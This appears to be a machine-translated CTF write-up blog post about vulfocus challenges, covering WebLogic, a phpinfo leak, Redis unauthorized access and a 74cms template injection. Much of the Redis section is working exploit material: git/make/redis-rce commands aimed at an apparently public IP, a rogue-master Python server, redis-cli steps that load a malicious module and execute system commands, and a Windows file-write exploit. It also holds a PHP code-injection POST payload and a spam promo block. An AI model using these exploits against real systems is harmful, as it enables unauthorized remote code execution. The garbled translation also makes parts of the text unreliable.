Record the short glorious moments in the middle
Everyone has a glorious moment , Don't take a moment as a permanent
After the first taste of the results yesterday , Today, I habitually open https://vulfocus.cn/ I found that there is still a challenge today , I can't help my restless heart , Start learning again . Today, I mainly won these four images , At the same time, I will also make a specific analysis of the details of the vulnerabilities I know
weblogci CVE_2020_2551
We see that the corresponding ports are 7001

See the familiar interface and the previously perceived port information , It feels like it could be weblogic , Plus the path console Check it out. , yes weblogic 10.3.6.0

weblogic There are too many loopholes , So we go directly to the vulnerability scanning tool

See the number corresponding to the vulnerability , And the existing echo link
phpinfo Information disclosure
Opening the interface is a phpinfo
Tried to scan the path , check phpinfo After the operation of the vulnerability is fruitless , So search for keywords directly on the page flag

It's easy to find flag Value , This topic is for 5 branch I didn't think of it
【---- Help network security learn , All the following learning materials are free ! Add vx:yj009991, remarks “ Blog Garden ” obtain !】
① Thinking map of the growth path of Network Security Learning
② 60+ Network security classic common toolkit
③ 100+SRC Vulnerability analysis report
④ 150+ Network security attack and defense technology ebook
⑤ The most authoritative CISSP Certification test guide + Question bank
⑥ super 1800 page CTF Practical skills manual
⑦ A collection of the latest interview questions from Wangan factory ( With answers )
⑧ APP Client security detection guide ( Android +IOS)
Redis Unauthorized access vulnerability

The corresponding mapped port is 6379 It was immediately associated with Redis, At the same time, this port cannot be accessed from web End access , So it's basically certain that Redis 了

Notice that the version is 4.0.14
Aim at Redis Unauthorized access vulnerability , There are the following ways to use
utilize Redis write in webshell
Write ssh-keygen Public key login server
Use planned tasks to bounce back shell
Use master-slave replication to obtain shell
Here we choose Master slave replication vulnerability to obtain shell
Operate on the server ( I borrowed the server today )
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand.git
cd RedisModules-ExecuteCommand/
make
# Generate /RedisModules-ExecuteCommand/src/module.so
cd ..
git clone https://github.com/Ridter/redis-rce.git
cd redis-rce/
cp ../RedisModules-ExecuteCommand/src/module.so ./
pip install -r requirements.txt
python redis-rce.py -r 123.58.236.76 -p 57119 -L 43.142.138.251 -f module.so

Use master-slave replication to obtain shell
Redis It's a use ANSI C Write open source 、 Support network 、 Memory based 、 Optional persistent key value pair to store database . But if you store data in a single Redis In the , When the reading and writing volume is large , It's hard for the server to bear . In response to this situation ,Redis It provides the master-slave mode , The master-slave mode refers to the use of a redis Instance as host , Other instances are used as backup machines , The master and slave data are the same , The slave is only responsible for reading , The host is only responsible for writing , Through read-write separation, the pressure of flow can be greatly reduced , It's a kind of mitigation way to sacrifice space for efficiency .
stay Reids 4.x after ,Redis Added module function , Through external expansion , It can be realized in Redis To implement a new Redis command , By writing C Language compiles and loads malicious .so file , To achieve the purpose of code execution .
Linux
There are all kinds of wonderful problems when doing it on this machine , Break the defense for me , Finally, I adopted docker To reproduce . Reproduce different uses and delete docker , Restart and continue . Finally found The utilization version of master-slave replication is 4.x-5.x, from 6.0 Start , You can't take advantage of success , write in exp.so It's OK, too ,module Loading will fail , Prompt no permission , to exp.so After permission, you can .
sudo docker pull vertigo/redis4
sudo docker run -p 6379:6379 vertigo/redis4redis-rce
Generate malice .so file , download RedisModules-ExecuteCommand Use make Compile to generate
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand.git
cd RedisModules-ExecuteCommand/
make
# Generate /RedisModules-ExecuteCommand/src/module.so
cd ..
git clone https://github.com/Ridter/redis-rce.git
cd redis-rce/
cp ../RedisModules-ExecuteCommand/src/module.so ./
pip install -r requirements.txt
python redis-rce.py -r 192.168.10.187 -p 6379 -L 192.168.10.1 -f module.so
redis-rogue-server
git clone https://github.com/n0b0dyCN/redis-rogue-server.git
cd redis-rogue-serve

python3 redis-rogue-server.py --rhost 192.168.10.187 --lhost 192.168.10.1Redis Master slave copy manual shift
import socket
from time import sleep
from optparse import OptionParser
def RogueServer(lport):
resp = ""
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind(("0.0.0.0",lport))
sock.listen(10)
conn,address = sock.accept()
sleep(5)
while True:
data = conn.recv(1024)
if "PING" in data:
resp="+PONG"+CLRF
conn.send(resp)
elif "REPLCONF" in data:
resp="+OK"+CLRF
conn.send(resp)
elif "PSYNC" in data or "SYNC" in data:
resp = "+FULLRESYNC " + "Z"*40 + " 1" + CLRF
resp += "$" + str(len(payload)) + CLRF
resp = resp.encode()
resp += payload + CLRF.encode()
if type(resp) != bytes:
resp =resp.encode()
conn.send(resp)
#elif "exit" in data:
break
if __name__=="__main__":
parser = OptionParser()
parser.add_option("--lport", dest="lp", type="int",help="rogue server listen port, default 21000", default=21000,metavar="LOCAL_PORT")
parser.add_option("-f","--exp", dest="exp", type="string",help="Redis Module to load, default exp.so", default="exp.so",metavar="EXP_FILE")
(options , args )= parser.parse_args()
lport = options.lp
exp_filename = options.exp
CLRF="\r\n"
payload=open(exp_filename,"rb").read()
print "Start listing on port: %s" %lport
print "Load the payload: %s" %exp_filename
RogueServer(lport)
redis-cli -h 192.168.10.187
> ping
> config set dir ./ # Set up redis The backup path of is the current directory
> config set dbfilename exp.so # Set the backup file name to exp.so, The default is dump.rdb
> slaveof 192.168.10.1 9999 # Set up the master server IP And port
> module load ./exp.so # Loading malicious modules
> slaveof no one # Cut off the master and slave , Turn off the copy function
> system.exec 'whoami' # Execute system commands
> config set dbfilename dump.rdb # adopt dump.rdb File recovery data
> system.exec 'rm ./exp.so' # Delete exp.so
> module unload system # uninstall system Module loading 
windows
Redis Official didn't provide windows Version of the installation package ,windows Under the use of Redis still 3.X Version of . redis When writing files, there will be some version information and dirty data , Can't write normal DLL、EXE、LINK Wait for the documents , therefore Yes Windows Under the redis The main method of utilization is to web Directory write horse and write startup item .
RedisWriteFile
RedisWriteFile utilize Redis Master slave synchronous write data , The script simulates itself as master, Set the opposite end to slave, master The data space is guaranteed to be absolutely clean , It is easy to write lossless files .
Reference article Yes Redis stay Windows Thinking about the way of using Record on pit -Redis(Windows) Of getshell You can use the following methods
System
DLLhijacked ( Target restart or logout )Software specific
DLLhijacked ( Target one click )Shortcut to overwrite the target ( Target one click )
Overwrite the configuration file of specific software to achieve the purpose of raising rights ( The target does not need a click or a click )
overwrite
sethc.exeWait for the documents ( The attacker triggers once )mof etc.
Because these have not been studied yet , So here we only demonstrate the following , stay windows redis Write lossless documents
python RedisWriteFile.py --rhost=[target_ip] --rport=[target_redis_port] --lhost=[evil_master_host] --lport=[random] --rpath="[path_to_write]" --rfile="[filename]" --lfile=[filename]
python3 RedisWriteFile.py --rhost=192.168.10.190 --rport=6379 --lhost=192.168.10.1 --lport=9999 --rpath="C:\Users\Public" --rfile="test.txt" --lfile="test.txt"

wow , This lossless file is really yyds, stay linux There is no problem in using it .
The knight cms There is a template parsing vulnerability
Open the page and you'll see The knight cms, Thought of knights cms The historical loophole of The file contains a vulnerability (thinkphp3 The file contains )
This operation
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
POST:
variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show List name ="info" Enterprise trade id="$_GET['id']"/>
